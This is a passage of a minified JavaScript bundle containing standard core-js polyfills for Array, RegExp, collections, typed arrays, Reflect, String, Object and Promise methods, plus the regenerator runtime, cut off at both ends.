strict";var r=n(37),o=n(346)(0),i=n(285)([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(e){return o(this,e,arguments[1])}})},function(e,t,n){var r=n(110),o=n(581),i=n(122)("species");e.exports=function(e){var t;return o(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){"use strict";var r=n(37),o=n(346)(1);r(r.P+r.F*!n(285)([].map,!0),"Array",{map:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(346)(2);r(r.P+r.F*!n(285)([].filter,!0),"Array",{filter:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(346)(3);r(r.P+r.F*!n(285)([].some,!0),"Array",{some:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(346)(4);r(r.P+r.F*!n(285)([].every,!0),"Array",{every:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(777);r(r.P+r.F*!n(285)([].reduce,!0),"Array",{reduce:function(e){return o(this,e,arguments.length,arguments[1],!1)}})},function(e,t,n){"use strict";var r=n(37),o=n(777);r(r.P+r.F*!n(285)([].reduceRight,!0),"Array",{reduceRight:function(e){return o(this,e,arguments.length,arguments[1],!0)}})},function(e,t,n){"use strict";var r=n(37),o=n(579)(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!n(285)(i)),"Array",{indexOf:function(e){return a?i.apply(this,arguments)||0:o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(37),o=n(277),i=n(343),a=n(142),s=[].lastIndexOf,u=!!s&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(u||!n(285)(s)),"Array",{lastIndexOf:function(e){if(u)return s.apply(this,arguments)||0;var t=o(this),n=a(t.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in t&&t[r]===e)return r||0;return-1}})},function(e,t,n){var r=n(37);r(r.P,"Array",{copyWithin:n(778)}),n(431)("copyWithin")},function(e,t,n){var r=n(37);r(r.P,"Array",{fill:n(678)}),n(431)("fill")},function(e,t,n){"use strict";var r=n(37),o=n(346)(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(431)("find")},function(e,t,n){"use strict";var r=n(37),o=n(346)(6),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(431)(i)},function(e,t,n){n(521)("Array")},function(e,t,n){var r=n(107),o=n(666),i=n(156).f,a=n(429).f,s=n(673),u=n(583),c=r.RegExp,l=c,f=c.prototype,p=/a/g,d=/a/g,h=new c(p)!==p;if(n(155)&&(!h||n(108)((function(){return d[n(122)("match")]=!1,c(p)!=p||c(d)==d||"/a/i"!=c(p,"i")})))){c=function(e,t){var n=this instanceof c,r=s(e),i=void 0===t;return!n&&r&&e.constructor===c&&i?e:o(h?new l(r&&!i?e.source:e,t):l((r=e instanceof c)?e.source:e,r&&i?u.call(e):t),n?this:f,c)};for(var y=function(e){e in c||i(c,e,{configurable:!0,get:function(){return l[e]},set:function(t){l[e]=t}})},m=a(l),v=0;m.length>v;)y(m[v++]);f.constructor=c,c.prototype=f,n(270)(r,"RegExp",c)}n(521)("RegExp")},function(e,t,n){"use strict";n(781);var r=n(109),o=n(583),i=n(155),a=/./.toString,s=function(e){n(270)(RegExp.prototype,"toString",e,!0)};n(108)((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?s((function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!i&&e instanceof RegExp?o.call(e):void 0)})):"toString"!=a.name&&s((function(){return a.call(this)}))},function(e,t,n){"use strict";var r=n(109),o=n(142),i=n(681),a=n(584);n(585)("match",1,(function(e,t,n,s){return[function(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=s(n,e,this);if(t.done)return t.value;var u=r(e),c=String(this);if(!u.global)return a(u,c);var l=u.unicode;u.lastIndex=0;for(var f,p=[],d=0;null!==(f=a(u,c));){var h=String(f[0]);p[d]=h,""===h&&(u.lastIndex=i(c,o(u.lastIndex),l)),d++}return 0===d?null:p}]}))},function(e,t,n){"use strict";var r=n(109),o=n(189),i=n(142),a=n(343),s=n(681),u=n(584),c=Math.max,l=Math.min,f=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,d=/\$([$&`']|\d\d?)/g;n(585)("replace",2,(function(e,t,n,h){return[function(r,o){var i=e(this),a=null==r?void 0:r[t];return void 0!==a?a.call(r,i,o):n.call(String(i),r,o)},function(e,t){var o=h(n,e,this,t);if(o.done)return o.value;var f=r(e),p=String(this),d="function"==typeof t;d||(t=String(t));var m=f.global;if(m){var v=f.unicode;f.lastIndex=0}for(var g=[];;){var b=u(f,p);if(null===b)break;if(g.push(b),!m)break;""===String(b[0])&&(f.lastIndex=s(p,i(f.lastIndex),v))}for(var T,S="",w=0,_=0;_<g.length;_++){b=g[_];for(var P=String(b[0]),A=c(l(a(b.index),p.length),0),E=[],M=1;M<b.length;M++)E.push(void 0===(T=b[M])?T:String(T));var O=b.groups;if(d){var C=[P].concat(E,A,p);void 0!==O&&C.push(O);var x=String(t.apply(void 0,C))}else x=y(P,p,A,E,O,t);A>=w&&(S+=p.slice(w,A)+x,w=A+P.length)}return S+p.slice(w)}];function y(e,t,r,i,a,s){var u=r+e.length,c=i.length,l=d;return void 0!==a&&(a=o(a),l=p),n.call(s,l,(function(n,o){var s;switch(o.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,r);case"'":return t.slice(u);case"<":s=a[o.slice(1,-1)];break;default:var l=+o;if(0===l)return n;if(l>c){var p=f(l/10);return 0===p?n:p<=c?void 0===i[p-1]?o.charAt(1):i[p-1]+o.charAt(1):n}s=i[l-1]}return void 0===s?"":s}))}}))},function(e,t,n){"use strict";var r=n(109),o=n(766),i=n(584);n(585)("search",1,(function(e,t,n,a){return[function(n){var r=e(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=a(n,e,this);if(t.done)return t.value;var s=r(e),u=String(this),c=s.lastIndex;o(c,0)||(s.lastIndex=0);var l=i(s,u);return o(s.lastIndex,c)||(s.lastIndex=c),null===l?-1:l.index}]}))},function(e,t,n){"use strict";var r=n(673),o=n(109),i=n(554),a=n(681),s=n(142),u=n(584),c=n(680),l=n(108),f=Math.min,p=[].push,d="length",h=!l((function(){RegExp(4294967295,"y")}));n(585)("split",2,(function(e,t,n,l){var y;return y="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[d]||2!="ab".split(/(?:ab)*/)[d]||4!=".".split(/(.?)(.?)/)[d]||".".split(/()()/)[d]>1||"".split(/.?/)[d]?function(e,t){var o=String(this);if(void 0===e&&0===t)return[];if(!r(e))return n.call(o,e,t);for(var i,a,s,u=[],l=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),f=0,h=void 0===t?4294967295:t>>>0,y=new RegExp(e.source,l+"g");(i=c.call(y,o))&&!((a=y.lastIndex)>f&&(u.push(o.slice(f,i.index)),i[d]>1&&i.index<o[d]&&p.apply(u,i.slice(1)),s=i[0][d],f=a,u[d]>=h));)y.lastIndex===i.index&&y.lastIndex++;return f===o[d]?!s&&y.test("")||u.push(""):u.push(o.slice(f)),u[d]>h?u.slice(0,h):u}:"0".split(void 0,0)[d]?function(e,t){return void 0===e&&0===t?[]:n.call(this,e,t)}:n,[function(n,r){var o=e(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,r):y.call(String(o),n,r)},function(e,t){var r=l(y,e,this,t,y!==n);if(r.done)return r.value;var c=o(e),p=String(this),d=i(c,RegExp),m=c.unicode,v=(c.ignoreCase?"i":"")+(c.multiline?"m":"")+(c.unicode?"u":"")+(h?"y":"g"),g=new d(h?c:"^(?:"+c.source+")",v),b=void 0===t?4294967295:t>>>0;if(0===b)return[];if(0===p.length)return null===u(g,p)?[p]:[];for(var T=0,S=0,w=[];S<p.length;){g.lastIndex=h?S:0;var _,P=u(g,h?p:p.slice(S));if(null===P||(_=f(s(g.lastIndex+(h?0:S)),p.length))===T)S=a(p,S,m);else{if(w.push(p.slice(T,S)),w.length===b)return w;for(var A=1;A<=P.length-1;A++)if(w.push(P[A]),w.length===b)return w;S=T=_}}return w.push(p.slice(T)),w}]}))},function(e,t,n){var r=n(107),o=n(682).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,s=r.Promise,u="process"==n(354)(a);e.exports=function(){var e,t,n,c=function(){var r,o;for(u&&(r=a.domain)&&r.exit();e;){o=e.fn,e=e.next;try{o()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(u)n=function(){a.nextTick(c)};else if(!i||r.navigator&&r.navigator.standalone)if(s&&s.resolve){var l=s.resolve(void 0);n=function(){l.then(c)}}else n=function(){o.call(r,c)};else{var f=!0,p=document.createTextNode("");new i(c).observe(p,{characterData:!0}),n=function(){p.data=f=!f}}return function(r){var o={fn:r,next:void 0};t&&(t.next=o),e||(e=o,n()),t=o}}},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){"use strict";var r=n(785),o=n(432);e.exports=n(588)("Map",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(e){var t=r.getEntry(o(this,"Map"),e);return t&&t.v},set:function(e,t){return r.def(o(this,"Map"),0===e?0:e,t)}},r,!0)},function(e,t,n){"use strict";var r=n(785),o=n(432);e.exports=n(588)("Set",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(o(this,"Set"),e=0===e?0:e,e)}},r)},function(e,t,n){"use strict";var r,o=n(107),i=n(346)(0),a=n(270),s=n(371),u=n(765),c=n(786),l=n(110),f=n(432),p=n(432),d=!o.ActiveXObject&&"ActiveXObject"in o,h=s.getWeak,y=Object.isExtensible,m=c.ufstore,v=function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},g={get:function(e){if(l(e)){var t=h(e);return!0===t?m(f(this,"WeakMap")).get(e):t?t[this._i]:void 0}},set:function(e,t){return c.def(f(this,"WeakMap"),e,t)}},b=e.exports=n(588)("WeakMap",v,g,c,!0,!0);p&&d&&(u((r=c.getConstructor(v,"WeakMap")).prototype,g),s.NEED=!0,i(["delete","has","get","set"],(function(e){var t=b.prototype,n=t[e];a(t,e,(function(t,o){if(l(t)&&!y(t)){this._f||(this._f=new r);var i=this._f[e](t,o);return"set"==e?this:i}return n.call(this,t,o)}))})))},function(e,t,n){"use strict";var r=n(786),o=n(432);n(588)("WeakSet",(function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(e){return r.def(o(this,"WeakSet"),e,!0)}},r,!1,!0)},function(e,t,n){"use strict";var r=n(37),o=n(589),i=n(683),a=n(109),s=n(427),u=n(142),c=n(110),l=n(107).ArrayBuffer,f=n(554),p=i.ArrayBuffer,d=i.DataView,h=o.ABV&&l.isView,y=p.prototype.slice,m=o.VIEW;r(r.G+r.W+r.F*(l!==p),{ArrayBuffer:p}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(e){return h&&h(e)||c(e)&&m in e}}),r(r.P+r.U+r.F*n(108)((function(){return!new p(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(e,t){if(void 0!==y&&void 0===t)return y.call(a(this),e);for(var n=a(this).byteLength,r=s(e,n),o=s(void 0===t?n:t,n),i=new(f(this,p))(u(o-r)),c=new d(this),l=new d(i),h=0;r<o;)l.setUint8(h++,c.getUint8(r++));return i}}),n(521)("ArrayBuffer")},function(e,t,n){var r=n(37);r(r.G+r.W+r.F*!n(589).ABV,{DataView:n(683).DataView})},function(e,t,n){n(356)("Int8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint8",1,(function(e){return function(t,n,r){return e(this,t,n,r)}}),!0)},function(e,t,n){n(356)("Int16",2,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint16",2,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Int32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Uint32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Float32",4,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){n(356)("Float64",8,(function(e){return function(t,n,r){return e(this,t,n,r)}}))},function(e,t,n){var r=n(37),o=n(342),i=n(109),a=(n(107).Reflect||{}).apply,s=Function.apply;r(r.S+r.F*!n(108)((function(){a((function(){}))})),"Reflect",{apply:function(e,t,n){var r=o(e),u=i(n);return a?a(r,t,u):s.call(r,t,u)}})},function(e,t,n){var r=n(37),o=n(428),i=n(342),a=n(109),s=n(110),u=n(108),c=n(767),l=(n(107).Reflect||{}).construct,f=u((function(){function e(){}return!(l((function(){}),[],e)instanceof e)})),p=!u((function(){l((function(){}))}));r(r.S+r.F*(f||p),"Reflect",{construct:function(e,t){i(e),a(t);var n=arguments.length<3?e:i(arguments[2]);if(p&&!f)return l(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return r.push.apply(r,t),new(c.apply(e,r))}var u=n.prototype,d=o(s(u)?u:Object.prototype),h=Function.apply.call(e,d,t);return s(h)?h:d}})},function(e,t,n){var r=n(156),o=n(37),i=n(109),a=n(370);o(o.S+o.F*n(108)((function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(e,t,n){i(e),t=a(t,!0),i(n);try{return r.f(e,t,n),!0}catch(e){return!1}}})},function(e,t,n){var r=n(37),o=n(344).f,i=n(109);r(r.S,"Reflect",{deleteProperty:function(e,t){var n=o(i(e),t);return!(n&&!n.configurable)&&delete e[t]}})},function(e,t,n){"use strict";var r=n(37),o=n(109),i=function(e){this._t=o(e),this._i=0;var t,n=this._k=[];for(t in e)n.push(t)};n(774)(i,"Object",(function(){var e,t=this._k;do{if(this._i>=t.length)return{value:void 0,done:!0}}while(!((e=t[this._i++])in this._t));return{value:e,done:!1}})),r(r.S,"Reflect",{enumerate:function(e){return new i(e)}})},function(e,t,n){var r=n(344),o=n(430),i=n(275),a=n(37),s=n(110),u=n(109);a(a.S,"Reflect",{get:function e(t,n){var a,c,l=arguments.length<3?t:arguments[2];return u(t)===l?t[n]:(a=r.f(t,n))?i(a,"value")?a.value:void 0!==a.get?a.get.call(l):void 0:s(c=o(t))?e(c,n,l):void 0}})},function(e,t,n){var r=n(344),o=n(37),i=n(109);o(o.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return r.f(i(e),t)}})},function(e,t,n){var r=n(37),o=n(430),i=n(109);r(r.S,"Reflect",{getPrototypeOf:function(e){return o(i(e))}})},function(e,t,n){var r=n(37);r(r.S,"Reflect",{has:function(e,t){return t in e}})},function(e,t,n){var r=n(37),o=n(109),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(e){return o(e),!i||i(e)}})},function(e,t,n){var r=n(37);r(r.S,"Reflect",{ownKeys:n(788)})},function(e,t,n){var r=n(37),o=n(109),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(e){o(e);try{return i&&i(e),!0}catch(e){return!1}}})},function(e,t,n){var r=n(156),o=n(344),i=n(430),a=n(275),s=n(37),u=n(423),c=n(109),l=n(110);s(s.S,"Reflect",{set:function e(t,n,s){var f,p,d=arguments.length<4?t:arguments[3],h=o.f(c(t),n);if(!h){if(l(p=i(t)))return e(p,n,s,d);h=u(0)}if(a(h,"value")){if(!1===h.writable||!l(d))return!1;if(f=o.f(d,n)){if(f.get||f.set||!1===f.writable)return!1;f.value=s,r.f(d,n,f)}else r.f(d,n,u(0,s));return!0}return void 0!==h.set&&(h.set.call(d,s),!0)}})},function(e,t,n){var r=n(37),o=n(664);o&&r(r.S,"Reflect",{setPrototypeOf:function(e,t){o.check(e,t);try{return o.set(e,t),!0}catch(e){return!1}}})},function(e,t,n){n(1123),e.exports=n(146).Array.includes},function(e,t,n){"use strict";var r=n(37),o=n(579)(!0);r(r.P,"Array",{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(431)("includes")},function(e,t,n){n(1125),e.exports=n(146).Array.flatMap},function(e,t,n){"use strict";var r=n(37),o=n(1126),i=n(189),a=n(142),s=n(342),u=n(776);r(r.P,"Array",{flatMap:function(e){var t,n,r=i(this);return s(e),t=a(r.length),n=u(r,0),o(n,r,r,t,0,1,e,arguments[1]),n}}),n(431)("flatMap")},function(e,t,n){"use strict";var r=n(581),o=n(110),i=n(142),a=n(341),s=n(122)("isConcatSpreadable");e.exports=function e(t,n,u,c,l,f,p,d){for(var h,y,m=l,v=0,g=!!p&&a(p,d,3);v<c;){if(v in u){if(h=g?g(u[v],v,n):u[v],y=!1,o(h)&&(y=void 0!==(y=h[s])?!!y:r(h)),y&&f>0)m=e(t,n,h,i(h.length),m,f-1)-1;else{if(m>=9007199254740991)throw TypeError();t[m]=h}m++}v++}return m}},function(e,t,n){n(1128),e.exports=n(146).String.padStart},function(e,t,n){"use strict";var r=n(37),o=n(789),i=n(587),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);r(r.P+r.F*a,"String",{padStart:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0,!0)}})},function(e,t,n){n(1130),e.exports=n(146).String.padEnd},function(e,t,n){"use strict";var r=n(37),o=n(789),i=n(587),a=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(i);r(r.P+r.F*a,"String",{padEnd:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0,!1)}})},function(e,t,n){n(1132),e.exports=n(146).String.trimLeft},function(e,t,n){"use strict";n(519)("trimLeft",(function(e){return function(){return e(this,1)}}),"trimStart")},function(e,t,n){n(1134),e.exports=n(146).String.trimRight},function(e,t,n){"use strict";n(519)("trimRight",(function(e){return function(){return e(this,2)}}),"trimEnd")},function(e,t,n){n(1136),e.exports=n(660).f("asyncIterator")},function(e,t,n){n(761)("asyncIterator")},function(e,t,n){n(1138),e.exports=n(146).Object.getOwnPropertyDescriptors},function(e,t,n){var r=n(37),o=n(788),i=n(277),a=n(344),s=n(676);r(r.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,r=i(e),u=a.f,c=o(r),l={},f=0;c.length>f;)void 0!==(n=u(r,t=c[f++]))&&s(l,t,n);return l}})},function(e,t,n){n(1140),e.exports=n(146).Object.values},function(e,t,n){var r=n(37),o=n(790)(!1);r(r.S,"Object",{values:function(e){return o(e)}})},function(e,t,n){n(1142),e.exports=n(146).Object.entries},function(e,t,n){var r=n(37),o=n(790)(!0);r(r.S,"Object",{entries:function(e){return o(e)}})},function(e,t,n){"use strict";n(782),n(1144),e.exports=n(146).Promise.finally},function(e,t,n){"use strict";var r=n(37),o=n(146),i=n(107),a=n(554),s=n(784);r(r.P+r.R,"Promise",{finally:function(e){var t=a(this,o.Promise||i.Promise),n="function"==typeof e;return this.then(n?function(n){return s(t,e()).then((function(){return n}))}:e,n?function(n){return s(t,e()).then((function(){throw n}))}:e)}})},function(e,t,n){n(1146),n(1147),n(1148),e.exports=n(146)},function(e,t,n){var r=n(107),o=n(37),i=n(587),a=[].slice,s=/MSIE .\./.test(i),u=function(e){return function(t,n){var r=arguments.length>2,o=!!r&&a.call(arguments,2);return e(r?function(){("function"==typeof t?t:Function(t)).apply(this,o)}:t,n)}};o(o.G+o.B+o.F*s,{setTimeout:u(r.setTimeout),setInterval:u(r.setInterval)})},function(e,t,n){var r=n(37),o=n(682);r(r.G+r.B,{setImmediate:o.set,clearImmediate:o.clear})},function(e,t,n){for(var r=n(679),o=n(426),i=n(270),a=n(107),s=n(276),u=n(520),c=n(122),l=c("iterator"),f=c("toStringTag"),p=u.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=o(d),y=0;y<h.length;y++){var m,v=h[y],g=d[v],b=a[v],T=b&&b.prototype;if(T&&(T[l]||s(T,l,p),T[f]||s(T,f,v),u[v]=p,g))for(m in r)T[m]||i(T,m,r[m],!0)}},function(e,t,n){var r=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function u(e,t,n,r){var o=t&&t.prototype instanceof f?t:f,i=Object.create(o.prototype),a=new _(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return A()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=T(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=c(e,t,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(e,n,a),i}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var l={};function f(){}function p(){}function d(){}var h={};s(h,o,(function(){return this}));var y=Object.getPrototypeOf,m=y&&y(y(P([])));m&&m!==t&&n.call(m,o)&&(h=m);var v=d.prototype=f.prototype=Object.create(h);function g(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var r;this._invoke=function(o,i){function a(){return new t((function(r,a){!function r(o,i,a,s){var u=c(e[o],e,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==typeof f&&n.call(f,"__await")?t.resolve(f.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(f).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(u.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}}function T(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,T(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=c(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function S(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function w(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function _(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(S,this),this.reset(!0)}function P(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:A}}function A(){return{value:void 0,done:!0}}return p.prototype=d,s(v,"constructor",d),s(d,"constructor",p),p.displayName=s(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,s(e,a,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},g(b.prototype),s(b.prototype,i,(function(){return this})),e.AsyncIterator=b,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new b(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},g(v),s(v,a,"Generator"),s(v,o,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=P,_.prototype={constructor:_,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),w(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;w(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:P(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}(e.exports);try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){n(1151),e.exports=n(791).global},function(e,t,n){var r=n(1152);r(r.G,{global:n(684)})},function(e,t,n){var r=n(684),o=n(791),i=n(1153),a=n(1155),s=n(1162),u=function(e,t,n){var c,l,f,p=e&u.F,d=e&u.G,h=e&u.S,y=e&u.P,m=e&u.B,v=e&u.W,g=d?o:o[t]||(o[t]={}),b=g.prototype,T=d?r:h?r[t]:(r[t]||{}).prototype;for(c in d&&(n=t),n)(l=!p&&T&&void 0!==T[c])&&s(g,c)||(f=l?T[c]:n[c],g[c]=d&&"function"!=typeof T[c]?n[c]:m&&l?i(f,r):v&&T[c]==f?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(f):y&&"function"==typeof f?i(Function.call,f):f,y&&((g.virtual||(g.virtual={}))[c]=f,e&u.R&&b&&!b[c]&&a(b,c,f)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t,n){var r=n(1154);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var 